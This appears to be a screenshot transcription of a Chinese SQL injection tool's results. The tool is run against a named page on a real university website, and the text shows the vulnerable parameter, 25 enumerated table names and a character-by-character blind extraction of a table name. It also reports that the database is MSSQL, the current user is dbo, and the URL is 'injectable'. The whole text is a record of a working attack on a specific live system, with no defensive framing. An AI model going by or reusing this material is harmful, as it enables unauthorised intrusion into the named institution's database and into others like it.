 注入点: http://em.sjtu.edu.cn/displaynote.asp?id=310 开始检测
数据库:25个
Educator
term
tutor
course
Department
time
countNO
lesson
Homework
class_nobak
test_term
course_bak
edunote
test_time
countNO_bak
test_lesson
EXPnote
countTM
添加 停止猜解
列名:
添加 猜解列名
检测结果
位数 内容
第1位 c
第2位 o
第3位 u
第4位 n
第5位 t
第6位 T
第7位 M
猜解内容 保存
排序
检测TOP: 1
检测信息
Access MSSQL 工具 跨库
多句执行 不支持
当前用户 dbo
恭喜,该URL可以注入!
数据库类型:MSSQL数据库 (错误提示关闭)